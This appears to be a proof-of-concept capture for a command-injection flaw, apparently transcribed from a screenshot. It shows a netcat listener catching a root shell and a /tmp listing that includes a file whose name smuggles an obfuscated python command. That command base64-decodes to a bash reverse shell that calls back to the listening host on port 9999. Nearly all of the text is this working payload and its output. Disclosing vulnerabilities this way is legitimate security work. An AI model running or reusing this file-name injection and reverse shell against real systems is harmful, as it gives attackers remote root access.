 traceless@tracelessos:/tmp
C:\Users\Traceless>nc -lvvp 9999
listening on [any] 9999 ...
192.168.100.141: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.100.229] from (UNKNOWN) [192.168.100.141] 43702: NO_DATA
[root@tracelessos .hfs]#
[root@tracelessos .hfs]# cd /tmp
cd /tmp
[root@tracelessos tmp]# ls
ls
lsd
pkg
pkg-AjmsGg
pkg-buvc6n
pkg-I0jpUe
pkg-jdCyXt
pkg-oRVAMo
pkg-QsYYIH
pkg-UBIgAy
pkg-UZG8hq
poc";python3 -c "import os;import base64;os.system(base64.b64decode('YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwMC4yMjkvOTk
5OSAwPiYx'))
ssh-7sfijds8nZq2
ssh-80fuJq0ZTDjN
ssh-92bUDV2y9Xaf
ssh-c7zk1AvzNk0f
ssh-gHaY5x9SWH0p
ssh-oTFI4xJQacxU
systemd-private-1a00d82287ba4a82bf4604ada3543d88-bolt.service-lM3BMn